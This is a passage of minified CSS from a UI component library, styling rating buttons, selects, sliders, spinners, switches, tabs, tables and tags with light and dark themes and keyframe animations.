74;color:rgba(var(--w-base-color-rgb),.7)}.w-rating__button{position:relative;width:1.1em;aspect-ratio:1;display:inline-flex;align-items:center;justify-content:center;border:none;background:none;color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:pointer;-webkit-tap-highlight-color:transparent;transition:.15s 0s ease-in-out}.w-rating--disabled .w-rating__button{opacity:.6;cursor:not-allowed}.w-rating--readonly .w-rating__button{cursor:auto}.w-rating__button.size--xs{font-size:12px}.w-rating__button.size--sm{font-size:16px}.w-rating__button.size--md{font-size:20px}.w-rating__button.size--lg{font-size:24px}.w-rating__button.size--xl{font-size:28px;margin-left:0}.w-rating__button:before{font-size:1.1em}.w-rating__button:before,.w-rating__button .w-icon:before{width:100%;height:1em;display:inline-flex;transition:.15s transform}.w-rating--hover .w-rating__button--on:before,.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--focus .w-rating__button--on:before,.w-rating--focus .w-rating__button--on .w-icon:before{transform:scale(1.12)}.w-rating--readonly .w-rating__button--on:before,.w-rating--readonly.w-rating--hover .w-rating__button--on:before,.w-rating--readonly .w-rating__button--on .w-icon:before,.w-rating--readonly.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--disabled .w-rating__button--on:before,.w-rating--disabled.w-rating--hover .w-rating__button--on:before,.w-rating--disabled .w-rating__button--on .w-icon:before,.w-rating--disabled.w-rating--hover .w-rating__button--on .w-icon:before{transform:none}.w-rating__button .w-icon{position:absolute;left:0;width:100%;height:100%;font-size:1em;justify-content:flex-start;overflow:hidden;display:inline-flex;border-radius:0}.w-rating__button .w-icon:before{padding-left:.05em;padding-right:.05em}.w-rating--hover .w-rating__button .w-icon{display:none}.w-rating__button:after{content:"";position:absolute;inset:0;background-color:currentColor;border-radius:100%;transform:translate(100%) scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-rating--ripple .w-rating__button:focus:after{background-color:transparent;animation:w-rating-ripple .55s ease}.w-rating__button:focus:after,.w-rating__button:active:after{transform:scale(1.8);opacity:.2}.w-rating__button--on:focus:after{transform:scale(1.8)}.w-rating--disabled .w-rating__button:after,.w-rating--readonly .w-rating__button:after{opacity:0}.w-rating--rippled .w-rating__button:focus:after{transition:none;transform:scale(0);opacity:0}.w-rating__button *{pointer-events:none}@keyframes w-rating-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-scrollable{position:relative;overflow:hidden}.w-scrollbar{position:absolute;background:#000;user-select:none}.w-scrollbar--horizontal{inset:auto 0 0;height:8px}.w-scrollbar--vertical{inset:0 0 0 auto;width:8px}.w-scrollbar__thumb{position:absolute;background:#333;border-radius:4px;z-index:1;will-change:top left}.w-scrollbar__thumb:hover{background:#444}.w-scrollbar--horizontal .w-scrollbar__thumb{height:6px;left:0;right:0;margin-top:1px;margin-bottom:1px}.w-scrollbar--vertical .w-scrollbar__thumb{width:6px;top:0;bottom:0;margin-left:1px;margin-right:1px}.w-select{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-select--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-select--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-select--disabled{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--fit-to-content{display:inline-flex;flex-grow:0}.w-select__selection-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-select__selection-wrap--tile{border-radius:initial}.w-select__selection-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-select[class^=bdrs] .w-select__selection-wrap,.w-select[class*=" bdrs"] .w-select__selection-wrap{border-radius:inherit}.w-select--floating-label .w-select__selection-wrap{margin-top:12px}.w-select__selection-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-select__selection-wrap--round{border-radius:99em}.w-select--focused .w-select__selection-wrap,.w-select--open .w-select__selection-wrap{border-color:currentColor}.w-select__selection-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-select--focused .w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--underline:after{transform:scaleX(1)}.w-select__selection-wrap--round.w-select__selection-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-select--focused .w-select__selection-wrap--round.w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--round.w-select__selection-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-select__selection{width:100%;height:100%;min-height:inherit;outline:none;padding-left:8px;padding-right:8px;display:flex;align-items:center;cursor:pointer;caret-color:transparent;border-radius:inherit}.w-select__selection--placeholder{color:#888}.w-select__selection-slot+.w-select__selection{position:absolute;top:0;left:0}.w-select--no-padding .w-select__selection{padding-left:0;padding-right:0}.w-select__selection-wrap--round .w-select__selection{padding-left:12px;padding-right:12px}.w-select--inner-icon-left .w-select__selection{padding-left:27px}.w-select__selection-slot,.w-select--inner-icon-right .w-select__selection{padding-right:22px}.w-select--disabled .w-select__selection{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly .w-select__selection{cursor:auto}.w-select__selection-slot{z-index:1;pointer-events:none}.w-select__icon{position:absolute;font-size:1.4em;cursor:pointer;border-radius:5em;transition:.25s 0s ease-in-out}.w-select--focused .w-select__icon,.w-select--open .w-select__icon{color:currentColor}.w-select--disabled .w-select__icon,.w-select--readonly .w-select__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select__icon--inner-left{left:4px}.w-select__icon--inner-right{right:4px}.w-select--no-padding .w-select__icon--inner-left{left:1px}.w-select--no-padding .w-select__icon--inner-right{right:1px}.w-select--open .w-select__icon--inner-right{transform:rotate(180deg)}.w-select__icon:hover{background:rgba(0,0,0,.05)}.w-select--disabled .w-select__icon:hover,.w-select--readonly .w-select__icon:hover{background-color:transparent}.w-select__label{display:flex;align-items:center;transition:color .25s;cursor:pointer;user-select:none}.w-select__label--left{margin-right:8px}.w-select__label--right{margin-left:8px}.w-select--disabled .w-select__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly.w-select--empty .w-select__label{opacity:.5;cursor:auto}.w-select__label--inside{position:absolute;inset:0 0 auto;min-height:inherit;white-space:nowrap;margin-left:8px;pointer-events:none}.w-select--inner-icon-right .w-select__label--inside{padding-right:26px}.w-select--no-padding .w-select__label--inside{left:0;margin-left:0}.w-select__selection-wrap--round .w-select__label--inside{margin-left:12px}.w-select--inner-icon-left .w-select__label--inside{left:18px}.w-select--no-padding.w-select--inner-icon-left .w-select__label--inside{left:26px}.w-select--floating-label .w-select__label--inside{transform-origin:0 0;transition:.25s ease}.w-select--open.w-select--floating-label .w-select__label--inside,.w-select--filled.w-select--floating-label .w-select__label--inside,.w-select--has-placeholder.w-select--floating-label .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--floating-label .w-select__select:-webkit-autofill .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--open.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside,.w-select--filled.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside{left:0}.w-select--floating-label.w-select--inner-icon-left .w-select__select:-webkit-autofill .w-select__label--inside{left:0}.w-select__menu{margin:0;max-height:300px;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px}.w-select__menu .w-list{width:100%}.w-slider{position:relative;display:flex;align-items:center;user-select:none}.w-slider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-slider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-slider__label--left{margin-right:12px}.w-slider__label--right{margin-left:12px}.w-slider--has-step-labels{padding-bottom:16px}.w-slider__step-labels{position:absolute;top:0;display:flex;width:100%}.w-slider__step-label{position:absolute;transform:translate(-50%);font-size:.8em;padding-top:8px;color:rgba(var(--w-base-color-rgb),.5);z-index:1;cursor:pointer}.w-slider__step-label:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:4px;aspect-ratio:1;min-width:0;background-color:rgba(var(--w-contrast-bg-color-rgb),.2);border-radius:99em;box-sizing:border-box;pointer-events:none}.w-slider__step-label:first-child:before,.w-slider__step-label:last-child:before{display:none}.w-slider__track-wrap{position:relative;flex-grow:1}.w-slider__track{position:relative;flex-grow:1;height:4px;background-color:rgba(var(--w-contrast-bg-color-rgb),.15);-webkit-tap-highlight-color:transparent;border-radius:4px;touch-action:none;cursor:pointer}.w-slider--disabled .w-slider__track,.w-slider--readonly .w-slider__track{cursor:not-allowed;touch-action:initial}.w-slider__track:before{content:"";position:absolute;inset:-8px 0}.w-slider__range{position:absolute;left:0;right:0;height:100%;z-index:1;transition:.25s;border-radius:inherit}.w-slider--dragging .w-slider__range{transition:none}.w-slider--disabled .w-slider__range{opacity:.35}.w-slider__thumb{position:absolute;width:12px;aspect-ratio:1;min-width:0;left:100%;top:50%;transform:translate(-50%,-50%);z-index:2;transition:.25s}.w-slider--dragging .w-slider__thumb{transition:none}.w-slider__thumb-button{position:absolute;left:0;top:0;width:100%;aspect-ratio:1;min-width:0;border:none;border-radius:99em;cursor:pointer;background-color:rgb(var(--w-base-bg-color-rgb))}.w-slider--disabled .w-slider__thumb-button,.w-slider--readonly .w-slider__thumb-button{cursor:auto}.w-slider__thumb-button:before,.w-slider__thumb-button:after{content:"";position:absolute;border-radius:inherit;transition:.25s 0s ease-in-out}.w-slider__thumb-button:before{inset:0;opacity:.5;border:1px solid currentColor}.w-slider__thumb-button:hover:before,.w-slider__thumb-button:focus:before{opacity:.7}.w-slider__thumb-button:active:before,.w-slider--dragging .w-slider__thumb-button:before{opacity:1;box-shadow:0 0 5px #00000026;transition-duration:.15s}.w-slider--disabled .w-slider__thumb-button:before,.w-slider--readonly .w-slider__thumb-button:before{box-shadow:none;opacity:.4}.w-slider__thumb-button:after{inset:-8px;opacity:0;background-color:currentColor}.w-slider__thumb-button:focus:after{opacity:.15}.w-slider--dragging .w-slider__thumb-button:after,.w-slider__thumb-button:active:after{opacity:.1;transform:scale(1.2)}.w-slider__thumb-label{position:absolute;left:50%;bottom:100%;margin-bottom:12px;transform:translate(-50%);padding:3px 8px;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);box-shadow:0 0 1px #0003;font-size:.85em;color:rgba(var(--w-base-color-rgb),.75)}.w-slider__thumb-label:before,.w-slider__thumb-label:after{content:"";position:absolute;top:100%;left:50%;transform:translate(-50%);width:0;height:0;border:solid transparent}.w-slider__thumb-label:before{border-width:7px;border-top-color:inherit}.w-slider__thumb-label:after{border-width:6px;border-top-color:rgb(var(--w-base-bg-color-rgb))}.w-slider__thumb-label--droplet{transform:translate(-50%) rotate(-45deg);border-radius:99em 99em 99em 0;width:2.8em;aspect-ratio:1;min-width:0}.w-slider__thumb-label--droplet>div{position:absolute;width:100%;height:100%;left:0;top:0;transform:rotate(45deg);display:flex;align-items:center;justify-content:center;font-size:1em}.w-slider__thumb-label--droplet:before,.w-slider__thumb-label--droplet:after{display:none}.w-spinner{position:relative;display:inline-flex;align-self:center;font-size:2rem;width:1em;aspect-ratio:1;min-width:0}.w-spinner.size--xs{font-size:12px}.w-spinner.size--sm{font-size:21px}.w-spinner.size--md{font-size:28px}.w-spinner.size--lg{font-size:35px}.w-spinner.size--xl{font-size:42px}.w-spinner:before,.w-spinner:after{content:"";position:absolute;width:100%;aspect-ratio:1;min-width:0;top:0;left:0;background-color:currentColor;border-radius:100%}.w-spinner--bounce:before,.w-spinner--bounce:after{opacity:.6;animation:w-spinner-bounce 2s ease-in-out infinite}.w-spinner--bounce:after{animation-delay:-1s}@keyframes w-spinner-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.w-spinner--fade:before{animation:w-spinner-fade 1.5s ease-in-out infinite}.w-spinner--fade:after{display:none}@keyframes w-spinner-fade{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.w-spinner--three-dots{position:relative;width:3.8em;font-size:1.3rem}.w-spinner--three-dots:before,.w-spinner--three-dots span,.w-spinner--three-dots:after{width:1em;background:radial-gradient(circle at 50%,currentColor 70%,transparent 70.5%);transform:scale(0);animation:w-spinner-three-dots 1.2s 0s cubic-bezier(.45,.05,.55,.95) infinite alternate}.w-spinner--three-dots span{position:absolute;left:50%;height:1em;margin-left:-.5em;animation-delay:.333s}.w-spinner--three-dots:after{right:0;left:auto;animation-delay:.666s}@keyframes w-spinner-three-dots{0%,40%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.w-steps--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-steps--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch{display:inline-flex;align-items:center;vertical-align:middle;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-switch--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--loading{cursor:wait}.w-switch--disabled,.w-switch--readonly{cursor:not-allowed;touch-action:initial}.w-switch input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-switch__input{position:relative;width:40px;height:22px;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid transparent;border-radius:3em;background-color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:inherit;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__input,.w-switch[class*=" bdrs"] .w-switch__input{border-radius:inherit}:checked~.w-switch__input{border-color:currentColor;background-color:currentColor}.w-switch--thin .w-switch__input{box-sizing:border-box;border:none;width:36px;height:13px}.w-switch--thin :checked~.w-switch__input{background-color:rgba(var(--w-contrast-bg-color-rgb),.25)}.w-switch--disabled .w-switch__input{color:rgb(var(--w-disabled-color-rgb))}.w-switch--disabled :checked~.w-switch__input{opacity:.5}.w-switch__track{position:absolute;left:100%;display:flex;align-items:center;justify-content:center;padding:0 4px;transform:translate(-100%);transition:.25s 0s ease-in-out}.w-switch--on .w-switch__track{left:0;transform:translate(0)}.w-switch__thumb,.w-switch__input:after{content:"";position:absolute;left:0;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:100%;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__thumb,.w-switch[class*=" bdrs"] .w-switch__thumb,.w-switch[class^=bdrs] .w-switch__input:after,.w-switch[class*=" bdrs"] .w-switch__input:after{border-radius:inherit}.w-switch--on .w-switch__thumb,.w-switch--on .w-switch__input:after{left:100%;transform:translate(-100%)}.w-switch--thin .w-switch__thumb,.w-switch--thin .w-switch__input:after{top:-3px;transform:scale(1.1);box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-switch--thin.w-switch--on .w-switch__thumb,.w-switch--thin.w-switch--on .w-switch__input:after{transform:translate(-100%) scale(1.1);background-color:currentColor}.w-switch--loading .w-progress{padding:1px}.w-switch--loading.w-switch--thin.w-switch--on .w-progress{color:#fff}.w-switch--loading .w-switch__input:after,.w-switch--custom-thumb .w-switch__input:after{display:none}.w-switch__input:before{content:"";position:absolute;left:0;top:0;width:18px;aspect-ratio:1;background-color:currentColor;border-radius:100%;opacity:0;pointer-events:none;transition:.25s ease-in-out}:checked~.w-switch__input:before{transform:translate(-100%) scale(0);left:100%}.w-switch[class^=bdrs] .w-switch__input:before,.w-switch[class*=" bdrs"] .w-switch__input:before{border-radius:inherit}.w-switch--thin .w-switch__input:before{top:-3px}.w-switch--ripple .w-switch__input:before{background-color:transparent;animation:w-switch-ripple .55s .15s ease}:focus~.w-switch__input:before{transform:translate(0) scale(1.8);opacity:.2}:focus:checked~.w-switch__input:before{transform:translate(-100%) scale(1.8)}.w-switch--rippled .w-switch__input:before{transition:none;transform:translate(-100%) scale(0);opacity:0}.w-switch__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-switch--disabled .w-switch__label{opacity:.5}@keyframes w-switch-ripple{0%{opacity:.8;transform:translate(-100%) scale(1);background-color:currentColor}to{opacity:0;transform:translate(-100%) scale(2.8)}}.w-tabs{z-index:1;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);overflow:hidden}.w-tabs--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--tile{border-radius:0}.w-tabs--card,.w-tabs--no-border,.w-tabs--shadow{border:none}.w-tabs__bar{position:relative;display:flex;overflow-x:auto}.w-tabs__bar--center{justify-content:center}.w-tabs__bar--right{justify-content:flex-end}.w-tabs--pill-slider .w-tabs__bar{padding-left:4px}.w-tabs--card .w-tabs__bar:after{content:"";display:flex;flex-grow:1;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);align-self:flex-end}.w-tabs__bar-item{position:relative;display:flex;align-items:center;padding:8px 12px;justify-content:center;font-size:17px;transition:.25s ease-in-out,flex-grow 0s,flex 0s;user-select:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-tabs--fill-bar .w-tabs__bar-item{flex-grow:1;flex-basis:0}.w-tabs--card .w-tabs__bar-item{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px 4px 0 0;margin-right:-1px}.w-tabs--card .w-tabs__bar-item--active{border-bottom-color:transparent}.w-tabs__bar-item--disabled{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-tabs__bar-item:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-tabs__bar-item--active:before,.w-tabs__bar-item:focus:before,.w-tabs__bar-item:hover:before{opacity:.05}.w-tabs__bar-item:active:before{opacity:.08}.w-tabs__bar-item--disabled:before{display:none}.w-tabs--pill-slider .w-tabs__bar-item:before{display:none}.w-tabs__bar-extra{margin-left:auto;align-self:center;position:sticky;right:0}.w-tabs__bar--right .w-tabs__bar-extra,.w-tabs__bar--center .w-tabs__bar-extra{margin-left:0}.w-tabs__slider{position:absolute;bottom:0;height:2px;background-color:currentColor;transition:.25s ease-in-out}.w-tabs--pill-slider .w-tabs__slider{opacity:.1;bottom:15%;height:70%;border-radius:99em}.w-tabs--init .w-tabs__slider{transition:none}.w-tabs__content-wrap{position:relative;flex-grow:1}.w-tabs--card .w-tabs__content-wrap{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top:none;border-radius:0 0 4px 4px}.w-tabs__content{padding:12px}.w-tabs-slide-left-leave-active,.w-tabs-slide-right-leave-active{position:absolute;top:0;left:0;right:0;overflow:hidden}.w-tabs-slide-left-enter-active{animation:w-tabs-slide-left-enter .4s}.w-tabs-slide-left-leave-active{animation:w-tabs-slide-left-leave .4s}@keyframes w-tabs-slide-left-enter{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-left-leave{0%{transform:translate(0)}to{transform:translate(-100%)}}.w-tabs-slide-right-enter-active{animation:w-tabs-slide-right-enter .4s}.w-tabs-slide-right-leave-active{animation:w-tabs-slide-right-leave .4s}@keyframes w-tabs-slide-right-enter{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-right-leave{0%{transform:translate(0)}to{transform:translate(100%)}}.w-table{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table--loading{overflow:hidden}.w-table--resizing{user-select:none}.w-table--resizing,.w-table--resizing *{cursor:col-resize}.w-table__scroll-wrap{overflow:auto;min-height:100%}.w-table__table{width:100%;min-height:100%;border-collapse:collapse;border:none}.w-table__table--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--fixed-layout .w-table__table{table-layout:fixed}.w-table__col--highlighted{background-color:rgba(var(--w-contrast-bg-color-rgb),.04)}.w-table thead{position:relative}.w-table__header{padding:4px}.w-table__header--resizable{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.w-table--fixed-header thead{position:sticky;top:0;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-header thead:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__header--sticky{position:sticky;left:0}.w-table__header--sticky:before{content:"";position:absolute;inset:0;z-index:-1;background-color:rgb(var(--w-base-bg-color-rgb))}.w-table__header--sortable{cursor:pointer}.w-table__header-sort{color:rgba(var(--w-base-color-rgb),.8);vertical-align:text-bottom;transition:.25s 0s ease-in-out}.w-table__header-sort--asc{transform:rotate(180deg)}.w-table__header-sort--desc{transform:rotate(0)}.w-table__header-sort--inactive{opacity:0}th:hover .w-table__header-sort--inactive{opacity:.5}th:hover .w-table__header-sort--active{opacity:1}.w-table__header-sort--active{opacity:.7}.w-table__header--resizable{position:relative}.w-table__col-resizer{position:absolute;right:-5px;top:-1px;bottom:0;width:10px;cursor:col-resize;z-index:1}.w-table__col-resizer:before{content:"";border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);position:absolute;left:50%;top:0;bottom:0;transform:translate(-50%)}.w-table__col-resizer--hover:before,.w-table__col-resizer--active:before{border-right-width:2px}.w-table__progress-bar:nth-child(odd){background:none}.w-table thead .w-progress{position:absolute;bottom:0;left:0;right:0}.w-table__progress-bar td{padding:0;height:0}@-moz-document url-prefix(){.w-table__progress-bar td{height:100%}}.w-table__loading-text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding-top:8px;padding-bottom:8px}.w-table tbody{transition:opacity .25s}.w-table--loading-in-header tbody{opacity:.6}.w-table tbody tr{border-top:1px solid rgba(var(--w-base-color-rgb),.06)}.w-table tbody tr:nth-child(odd):not(.no-data):not([class*=--bg]){background-color:#00000005}.w-table tbody .w-table__row:hover:not(.no-data):not([class*=--bg]){background-color:#0000000d}.w-table__row--selected td{position:relative}.w-table__row--selected td:before{content:"";position:absolute;inset:0;background-color:var(--w-primary-color);opacity:.2;pointer-events:none}.w-table__cell{padding:2px 4px}.w-table__header:first-child,.w-table__cell:first-child{padding-left:8px}.w-table__header:last-child,.w-table__cell:last-child{padding-right:8px}.w-table--resizable-cols .w-table__cell{position:relative}.w-table--resizable-cols .w-table__cell,.w-table--resizable-cols .w-table__cell *{overflow:hidden;text-overflow:ellipsis}.w-table__cell--sticky{position:sticky;left:0}.w-table__cell--sticky:before,.w-table__cell--sticky:after{content:"";position:absolute;inset:0;z-index:-1}.w-table__cell--sticky:before{background-color:rgb(var(--w-base-bg-color-rgb))}tr:nth-child(odd) .w-table__cell--sticky:after{background-color:#00000005}tr:hover .w-table__cell--sticky:after{background-color:#0000000d}.no-data .w-table__cell{background-color:#fff3;padding:8px 4px}.w-table--fixed-footer tfoot{position:sticky;bottom:-1px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-footer tfoot:after{content:"";position:absolute;top:0;left:0;right:0;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__footer .w-table__cell{padding-top:4px;padding-bottom:4px}.w-table__pagination{display:flex;align-items:center;justify-content:flex-end;gap:8px;padding:4px 8px}.w-table__pagination .w-pagination__items-per-page{flex:0 0 auto;text-align:right}.w-table__pagination .pages-wrap{display:flex;padding-left:1px;padding-right:1px;max-height:4.5em;gap:2px;overflow-y:hidden}.w-table__pagination .w-pagination__page{font-size:.9em;aspect-ratio:1;min-width:0;overflow:hidden;color:rgba(var(--w-base-color-rgb),.65);background-color:rgba(var(--w-base-bg-color-rgb),.4)}.w-table__pagination .w-pagination__page:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__page:active:before{background-color:var(--w-primary-color);opacity:.2}.w-table__pagination .w-pagination__page--active{font-weight:700;color:var(--w-primary-color)}.w-table__pagination .w-pagination__page--active:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__results{white-space:nowrap;text-align:right}.w-table--mobile{display:flex}.w-table--mobile thead{display:none}.w-table--mobile tbody{display:flex;flex-direction:column;flex-grow:1}.w-table--mobile tr{display:flex;flex-direction:column;flex-grow:1;padding-top:4px;padding-bottom:4px}.w-table--mobile .w-table__cell{display:flex;padding-left:8px;padding-right:8px}.w-table--mobile tr:not(.no-data) .text-center,.w-table--mobile tr:not(.no-data) .text-right{text-align:left}.w-table--mobile .w-table__cell:before{content:attr(data-label);font-weight:700;width:6.5em;padding-right:.5em;display:inline-flex}.w-table--mobile .no-data .w-table__cell:before{display:none}.w-table--mobile .w-table__progress-bar{display:table-row}.w-table--mobile .w-table__progress-bar td{display:table-cell}.w-table--mobile .w-table__progress-bar td:before{display:none}.w-tag{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.08);background-color:rgba(var(--w-base-bg-color-rgb),.85);padding-left:8px;padding-right:8px;cursor:default;user-select:none}.w-tag--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{color:rgba(var(--w-base-bg-color-rgb),.95)}.w-tag--outline{background-color:transparent;border-color:currentColor}.w-tag--no-border{border-color:transparent}.w-tag--round{border-radius:99em}.w-tag--tile{border-radius:initial}.w-tag--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tag.size--xs{font-size:10px;line-height:12px;padding:1px 4px}.w-tag.size--sm{font-size:11px;line-height:13px;padding:1px 4px}.w-tag.size--md{font-size:12px;line-height:16px;padding-top:1px;padding-bottom:1px}.w-tag.size--lg{font-size:15px;line-height:19px;padding-top:2px;padding-bottom:2px}.w-tag.size--xl{font-size:18px;line-height:22px;padding-top:4px;padding-bottom:4px}.w-tag--clickable{cursor:pointer;user-select:none;-webkit-tap-highlight-color:transparent}.w-tag--clickable .w-tag__closable{margin-left:3px;margin-right:-3px;padding:1px;transition:.25s}.w-tag--clickable.size--lg .w-tag__closable,.w-tag--clickable.size--xl .w-tag__closable{margin-right:-2px;padding:2px}.w-tag--clickable:hover 